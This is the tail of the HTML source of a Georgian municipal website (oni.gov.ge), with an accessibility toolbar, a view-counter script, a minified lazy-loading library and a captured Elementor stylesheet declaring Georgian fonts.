<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.1" id="pro-elements-handlers-js"></script>
<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
<div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="დამხმარე ინსტრუმენტები" role="button">
<span class="pojo-sr-only sr-only">Open toolbar</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
<title>დამხმარე ინსტრუმენტები</title>
<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
</a>
</div>
<div class="pojo-a11y-toolbar-overlay">
<div class="pojo-a11y-toolbar-inner">
<p class="pojo-a11y-toolbar-title">დამხმარე ინსტრუმენტები</p>
<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ტექსტის გაზრდა</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">ტექსტის გაზრდა</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ტექსტის შემცირება</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">ტექსტის შემცირება</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>რუხი ფერის</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">რუხი ფერის</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>მაღალი კონტრასტი</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">მაღალი კონტრასტი</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>დაბალი კონტრასტი</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">დაბალი კონტრასტი</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>მსუბუქი ფონი</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">მსუბუქი ფონი</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>წაკითხვადი პონტი</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">წაკითხვადი პონტი</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Reset</span>
</a>
</li>
</ul>
</div>
</div>
</nav>
<script type="text/javascript">function PenciSimplePopularPosts_AddCount(id,endpoint){var xmlhttp;var params='/?penci_spp_count=1&penci_spp_post_id='+id+'&cachebuster='+Math.floor((Math.random()*100000));if(window.XMLHttpRequest){xmlhttp=new XMLHttpRequest();}else{xmlhttp=new ActiveXObject('Microsoft.XMLHTTP');}xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200&&document.getElementsByClassName('penci-post-countview-number').length>0){var data=JSON.parse(xmlhttp.responseText);document.getElementsByClassName('penci-post-countview-number')[0].innerHTML=data.visits;}};xmlhttp.open('GET',endpoint+params,true);xmlhttp.send();}PenciSimplePopularPosts_AddCount(6651,'https://oni.gov.ge');</script>
<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));(function(){var PenciLazy=new LazyLoad({elements_selector:'.penci-lazy',data_bg:'bgset',class_loading:'lazyloading',class_entered:'lazyloaded',class_loaded:'pcloaded',unobserve_entered:true});MutationObserver=window.MutationObserver||window.WebKitMutationObserver;var observer=new MutationObserver(function(mutations,observer){PenciLazy.update();});observer.observe(document,{subtree:true,attributes:true});})();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.77206993103027 seconds, on 15-01-26 2:31:00 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://oni.gov.ge/wp-content/uploads/elementor/css/post-7.css?ver=1751956752
body_size: 657
content:
.elementor-kit-7{--e-global-color-primary:#2C67B0;--e-global-color-secondary:#818181;--e-global-color-text:#080808;--e-global-color-accent:#F3D400;--e-global-color-7266bb2:#02010100;--e-global-typography-primary-font-family:"BPG algeti";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"nino mtavruli";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"BPG algeti";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"ALK Sanet";--e-global-typography-accent-font-weight:500;font-family:"BPG algeti", BPG algeti, Sans-serif;}.elementor-kit-7 a{color:var( --e-global-color-primary );font-family:"BPG algeti", BPG algeti, Sans-serif;}.elementor-kit-7 a:hover{color:var( --e-global-color-secondary );text-decoration:none;}.elementor-kit-7 h1{font-family:"nino mtavruli", BPG algeti, Sans-serif;}.elementor-kit-7 h2{font-family:"nino mtavruli", BPG algeti, Sans-serif;}.elementor-kit-7 h3{font-family:"nino mtavruli", BPG algeti, Sans-serif;}.elementor-kit-7 h4{font-family:"nino mtavruli", BPG algeti, Sans-serif;}.elementor-kit-7 h5{font-family:"nino mtavruli", BPG algeti, Sans-serif;}.elementor-kit-7 h6{font-family:"nino mtavruli", BPG algeti, Sans-serif;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{font-family:"nino mtavruli", BPG algeti, Sans-serif;color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-kit-7 button:hover,.elementor-kit-7 button:focus,.elementor-kit-7 input[type="button"]:hover,.elementor-kit-7 input[type="button"]:focus,.elementor-kit-7 input[type="submit"]:hover,.elementor-kit-7 input[type="submit"]:focus,.elementor-kit-7 .elementor-button:hover,.elementor-kit-7 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-secondary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'BPG algeti';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_algeti.eot');
	src: url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_algeti.eot?#iefix') format('embedded-opentype'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_algeti.woff2') format('woff2'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_algeti.woff') format('woff'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_algeti.ttf') format('truetype'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_algeti.svg#BPGalgeti') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'nino mtavruli';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_nino_mtavruli_normal.woff2') format('woff2'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_nino_mtavruli_normal.woff') format('woff'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_nino_mtavruli_normal.ttf') format('truetype'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_nino_mtavruli_normal.svg#ninomtavruli') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'ALK Sanet';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://oni.gov.ge/wp-content/uploads/2023/02/alk-sanet-webfont.eot');
	src: url('https://oni.gov.ge/wp-content/uploads/2023/02/alk-sanet-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/alk-sanet-webfont.woff2') format('woff2'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/alk-sanet-webfont.woff') format('woff'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/alk-sanet-webfont.ttf') format('truetype'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/alk-sanet-webfont.svg#ALKSanet') format('svg');
}
/* End Custom Fonts CSS */